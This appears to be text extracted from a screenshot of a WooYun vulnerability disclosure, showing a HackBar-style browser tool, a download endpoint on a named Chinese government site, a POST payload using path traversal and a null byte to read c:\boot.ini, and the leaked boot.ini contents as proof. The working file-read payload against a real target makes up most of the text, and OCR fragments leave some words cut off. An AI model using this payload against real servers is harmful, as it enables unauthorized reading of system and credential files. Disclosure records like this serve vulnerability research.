 SQL- XSS- Encryption- Encoding- Other-
ad URL
http://qykb.zjczt.gov.cn/netrep/ebook/browse/download.jsp
lit URL
ecute
Enable Post data Enable Referrer
data
jpgfilepath=c:\boot.ini%00\jpg\..\&outfiletype=xls
\Documents and Settings\Administrator\Local Settings\Temp\download.jsp.xls]
Search Document Project Tools Browser Zen Coding Window Help
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----0----+----1----
1 [boot loader]
2 timeout=30
3 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
4 [operating systems]
5 multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout /fastdetect /PAE
6
www.wooyun.org